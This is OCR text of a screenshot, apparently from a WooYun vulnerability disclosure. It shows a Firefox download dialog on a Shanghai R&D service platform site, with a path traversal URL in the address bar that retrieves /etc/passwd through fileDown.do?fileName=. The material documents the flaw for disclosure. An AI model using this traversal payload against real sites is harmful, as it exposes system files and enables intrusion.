 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
中小企业共享研发平台资源补... × +
btzj.sgst.cn/fileDown.do?fileName=../../../../../../../../../../etc/passwd&method=download
百度 <Ctrl+K>
访问最多 常用网址 IP反查域名 订单系统 Order Form... Unicode编码转换 - ... 站长工具 - 站长之家
SGST
上海研发公共服务平台
平台首页 登录 免
正在打开 passwd
您选择了打开：
passwd
文件类型： application/x-msdownload
来源： http://btzj.sgst.cn
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S) D:\Downloads\firefox下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 xThunder 取消
企业共享研发平台
器补贴资金申请专题
单位名单 仪器名单 区县受理点 帮助中心
www.wooyun.org